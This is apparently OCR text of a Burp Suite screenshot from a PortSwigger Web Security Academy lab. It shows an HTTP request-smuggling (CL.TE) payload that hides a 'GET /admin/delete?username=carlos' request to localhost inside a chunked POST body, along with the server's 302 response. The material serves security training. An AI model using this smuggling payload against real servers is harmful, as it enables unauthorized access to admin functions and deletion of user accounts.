 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://aca71f391f3245e7c0a0540500ff00e8.we
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: aca71f391f3245e7c0a0540500ff00e8.web-security-academy.net
3 Cookie: session=5qKdB37XgZfBwvV9x3cYwXEgsc4527Cl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 4
19 Transfer-Encoding: chunked
20
21 87
22 GET /admin/delete?username=carlos HTTP/1.1
23 Host: localhost
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 15
26
27 x=1
28 0
29
30
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=X6RjGzz6qXqkNbzirtwAFtsJKgqBt1UG; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7